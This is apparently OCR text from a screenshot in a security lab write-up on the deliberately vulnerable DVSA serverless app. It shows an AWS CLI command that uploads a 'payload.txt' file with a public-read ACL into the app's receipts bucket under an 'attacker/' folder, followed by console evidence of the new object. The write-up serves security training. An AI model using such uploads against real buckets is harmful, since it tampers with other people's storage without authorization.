 ~ $ aws s3 cp /tmp/payload.txt s3://dvsa-receipts-bucket-898322960732-us-east-1/attacker/payload.txt --acl public-read
upload: ../../tmp/payload.txt to s3://dvsa-receipts-bucket-898322960732-us-east-1/attacker/payload.txt
~ $
3. In S3 Objects view, notice a new folder attacker/ containing payload.txt
[Alt+S] United States (N. Virginia) Afrahsubhi (8983-2296-0732)
Afrahsubhi
-receipts-bucket-898322960732-us-east-1
dvsa-receipts-bucket-898322960732-us-east-1 Info
Objects Metadata Properties Permissions Metrics Management File systems - new Access Points
Objects (2)
Copy S3 URI Copy URL Download Open Delete Actions Create folder
Upload
Objects are the fundamental entities stored in Amazon S3. You can use Amazon S3 inventory to get a list of all objects in your bucket. For others to access
your objects, you'll need to explicitly grant them permissions. Learn more
Find objects by prefix < 1 >
Name Type Last modified Size Storage class
2026/ Folder - - -
attacker/ Folder - - -
5-Evidence